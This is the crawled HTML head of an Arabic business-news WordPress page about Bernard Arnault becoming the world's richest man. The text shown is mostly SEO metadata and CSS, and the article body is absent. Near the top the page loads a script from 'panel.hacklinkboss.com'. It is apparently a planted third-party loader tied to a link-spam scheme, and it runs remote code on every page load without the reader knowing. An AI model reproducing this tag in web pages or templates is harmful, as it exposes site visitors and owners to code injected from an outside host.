

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1-%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A-%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF-%D8%A3%D8%B1%D9%86%D9%88-%D8%A3%D8%BA%D9%86%D9%89/
body_size: 160366
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الملياردير الفرنسي برنارد أرنو أغنى رجل في العالم.. الثروة  186.2 مليار دولار - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22-1024x577.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22-1536x865.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22-1200x676.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22.jpg 1640w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/الملياردير-الفرنسي-برنارد-أرنو-أغنى/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الملياردير الفرنسي برنارد أرنو أغنى رجل في العالم.. الثروة  186.2 مليار دولار" />
	<meta property="og:description" content="أصبح الملياردير الفرنسي &#8220;برنارد أرنو &#8221; رئيس شركة إل إم في إتش أغنى رجل في العالم بعد أن ارتفعت ثروته إلى 186.2 مليار دولار، بفارق 1.2 مليار دولار عن الملياردير الأميركي، إيلون ماسك رئيس شركتي تيسلا وسبيس إكس ، وذلك بعد أن ارتفعت قيمة مجموعة شركة إل إم في إتش، التي تمتلك أيضا أسماء مألوفة" />
	<meta property="og:url" content="https://businessnewseg.com/الملياردير-الفرنسي-برنارد-أرنو-أغنى/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-12-09T18:19:44+00:00" />
	<meta property="article:modified_time" content="2023-02-04T11:50:41+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22.jpg" />
	<meta property="og:image:width" content="1640" />
	<meta property="og:image:height" content="924" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/","url":"https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/","name":"الملياردير الفرنسي برنارد أرنو أغنى رجل في العالم.. الثروة 186.2 مليار دولار - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22.jpg","datePublished":"2022-12-09T18:19:44+00:00","dateModified":"2023-02-04T11:50:41+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22.jpg","width":1640,"height":924},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"الملياردير الفرنسي برنارد أرنو أغنى رجل في العالم.. الثروة 186.2 مليار دولار"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الملياردير  الفرنسي  برنارد أرنو  أغنى رجل في العالم.. الثروة   186.2 مليار دولار خلاصة التعليقات" href="https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
